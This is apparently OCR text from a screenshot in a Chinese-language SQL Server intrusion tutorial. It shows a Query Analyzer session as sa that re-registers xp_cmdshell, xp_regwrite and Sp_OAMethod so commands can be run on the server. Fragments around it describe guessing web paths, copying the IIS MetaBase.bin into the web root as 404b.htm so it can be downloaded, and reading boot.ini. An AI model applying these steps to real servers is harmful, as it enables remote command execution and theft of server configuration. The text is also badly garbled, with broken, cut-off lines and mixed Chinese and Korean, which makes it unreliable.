 法的点子——猜
WEB目录路径。用
——将MetaBase.bin从C:\
解压出来, 并重命名为404b.htm
SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
master
EXEC master.dbo.sp_addextendedproc 'xp_cmdshell', 'xplog70.dll'--
EXEC master.dbo.sp_addextendedproc 'xp_regwrite', 'xpstar.dll'--
EXEC sp_addextendedproc Sp_OAMethod ,@dllname ='odsole70.dll'
服务器: 消息 2714, 级别 16, 状态 7, 过程 sp_addextendedproc, 行 11
데이터베이스에 'xp_cmdshell'(이)라는 개체가 이미 있습니다.
服务器: 消息 2714, 级别 16, 状态 7, 过程 sp_addextendedproc, 行 11
데이터베이스에 'xp_regwrite'(이)라는 개체가 이미 있습니다.
服务器: 消息 2714, 级别 16, 状态 7, 过程 sp_addextendedproc, 行 11
데이터베이스에 'Sp_OAMethod'(이)라는 개체가 이미 있습니다.
网格 消息
批查询已完成,但有错误。 (8.0) sa
图6
上文提到读boot.
ini 文件的方法
就可
了。
户时
有提
完全
'allow
OVE
xstatus=18 where nam